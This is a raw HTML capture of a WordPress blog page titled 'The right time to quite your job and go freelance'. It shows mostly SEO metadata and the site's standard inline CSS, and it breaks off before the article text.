

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/
body_size: 21540
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/" />
<meta name="description" content="When you have a plan:: even though the best laid plans often go awry, you need a basic outline of what wrk you’ll do and how you’re going to get clients as a…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Ben Matthews" />
<meta property="og:title" content="The right time to quite your job and go freelance" />
<meta property="og:description" content="When you have a plan:: even though the best laid plans often go awry, you need a basic outline of what wrk you’ll do and how you’re going to get clients as a freelancer. What work will you do?" />
<meta property="og:url" content="https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/" />
<meta property="og:image" content="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews.jpeg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Ben Matthews" />
<meta property="article:published_time" content="2023-06-09T10:55:21+00:00" />
<meta property="article:modified_time" content="2025-05-15T11:02:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The right time to quite your job and go freelance" />
<meta name="twitter:description" content="When you have a plan:: even though the best laid plans often go awry, you need a basic outline of what wrk you’ll do and how you’re going to get clients as a freelancer. What work will you do?" />
<meta name="twitter:image" content="https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews.jpeg" />
<meta name="twitter:image:alt" content="Ben Matthews" />
<meta name="google-site-verification" content="_JCqc5DyC_KO33ZDZNmqpqcw_Nq7NiR2GqrklEoanMM" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://benrmatthews.com/#/schema/WebSite","url":"https://benrmatthews.com/","name":"Ben Matthews","description":"Creating spaces for making positive social impact","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://benrmatthews.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://benrmatthews.com/#/schema/Organization","name":"Ben Matthews","url":"https://benrmatthews.com/","logo":{"@type":"ImageObject","url":"https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews.jpeg","contentUrl":"https://benrmatthews.com/wp-content/uploads/2024/05/benrmatthews.jpeg","width":400,"height":400,"contentSize":"43400"}}},{"@type":"WebPage","@id":"https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/","url":"https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/","name":"The right time to quite your job and go freelance - Ben Matthews","description":"When you have a plan:: even though the best laid plans often go awry, you need a basic outline of what wrk you’ll do and how you’re going to get clients as a…","inLanguage":"en-US","isPartOf":{"@id":"https://benrmatthews.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://benrmatthews.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://benrmatthews.com/","name":"Ben Matthews"},{"@type":"ListItem","position":2,"item":"https://benrmatthews.com/category/general/","name":"Category: General"},{"@type":"ListItem","position":3,"name":"The right time to quite your job and go freelance"}]},"potentialAction":{"@type":"ReadAction","target":"https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/"},"datePublished":"2023-06-09T10:55:21+00:00","dateModified":"2025-05-15T11:02:32+00:00","author":{"@type":"Person","@id":"https://benrmatthews.com/#/schema/Person/03422109676408a4190f7fa3b18af6a7","name":"benrmatthews"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.61ms meta | 0.25ms boot -->

<title>The right time to quite your job and go freelance - Ben Matthews</title>
<link rel="alternate" type="application/rss+xml" title="Ben Matthews &raquo; Feed" href="https://benrmatthews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ben Matthews &raquo; Comments Feed" href="https://benrmatthews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benrmatthews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenrmatthews.com%2Fthe-right-time-to-quite-your-job-and-go-freelance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benrmatthews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenrmatthews.com%2Fthe-right-time-to-quite-your-job-and-go-freelance%2F&#038;format=xml" />
<link rel="alternate" type="application/mf2+json" href="https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/feed/mf2/" />
<link rel="alternate" type="application/jf2+json" href="https://benrmatthews.com/the-right-time-to-quite-your-job-and-go-freelance/feed/jf2/" />
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;background-color:inherit;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/navigation/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/post-navigation-link/style.min.css */
</style>
<style id='wp-block-query-pagination-inline-css'>
.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/query-pagination/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root 